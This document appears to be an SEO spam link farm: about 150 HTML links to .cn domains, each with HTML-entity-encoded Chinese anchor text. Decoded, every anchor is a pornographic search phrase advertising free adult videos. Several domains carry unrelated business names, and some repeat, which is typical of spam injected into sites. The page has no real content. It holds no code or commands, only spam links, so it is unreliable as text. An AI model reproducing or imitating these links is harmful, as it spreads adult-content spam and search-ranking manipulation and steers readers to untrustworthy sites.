<a href="http://mengqingran.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hanliutong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://zfnmvc.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://womanfans.cn" target="_blank">&#x4E71;&#x7801;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://femurhead.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://100enet.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tigerv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://myshangm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;</a>|
<a href="http://53fx.cn" target="_blank">&#x6B27;&#x7F8E;&#x767D;&#x4E30;&#x6EE1;&#x8001;&#x592A;aaa&#x7247;</a>|
<a href="http://wstui.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6D77;&#x91CF;</a>|
<a href="http://akzkwl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://cp69.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;81</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://hnjjlm.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://hzfys.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vnbe.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://itb8.cn" target="_blank">&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://36xw.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhongtianjiaoyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://mekiboz.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x89C6;&#x9891;</a>|
<a href="http://lzhgw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://cucstu.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://f04.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://housekm.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://163123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://v725.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5A77;&#x5A77;</a>|
<a href="http://yjqmw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttz123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://cnzxcon.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://h2732.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6113peijian.cn" target="_blank">9&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whgjjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apjitai.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://winsgroup.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tok8.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://szbyx.com.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://stethoscope.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuvps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;AV&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpjssz.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;987</a>|
<a href="http://cablct.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://nrinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://oasismc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syyjkj.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://hfycyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ehwww.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiee.cn" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://b4261.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;</a>|
<a href="http://h7573.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://glda.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ncwhxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://norksoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://pachenyanqun.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;</a>|
<a href="http://ldccw.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chinm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://whxlyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;98</a>|
<a href="http://predu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://kulele.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://zvmu.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;</a>|
<a href="http://cviem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x9875;</a>|
<a href="http://oriental-bags.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;</a>|
<a href="http://sykssw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;</a>|
<a href="http://clys.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ttflw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;&#x533A;</a>|
<a href="http://vnhm.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69&#x5C0F;&#x8BF4;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://ml1y0g.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://dlguosen.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://teface.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soho580.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXX&#x2169;BBBB</a>|
<a href="http://gold188.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://genericsurplus.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;</a>|
<a href="http://joojcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://37hotel.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nrinfo.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://legore.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://oasismc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njpvc.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seamu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x89C6;&#x9891;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://dkzjfp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhyd.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://yemv.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://fzdkpm.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ms119.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kaminfa.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jngolf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://mvuub.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x4E9A;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;</a>|
<a href="http://molkee.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://zhadayinxing.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ur-space.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://huyd.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zblongke.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://petrotek.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://plantprotein.org.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zgxbsj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://ruileng.cn" target="_blank">&#x597D;&#x6E7F;&#x597D;&#x723D;&#x597D;&#x75BC;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://petrotek.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://xiyingjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzpsdq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8C0M</a>|
<a href="http://rgup.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://jesp.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://yama1996.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://bhyd.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;99</a>|
<a href="http://lntujxxy.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meclab.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hz-cst.com.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://wanpany.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://qqguo.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE; &#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
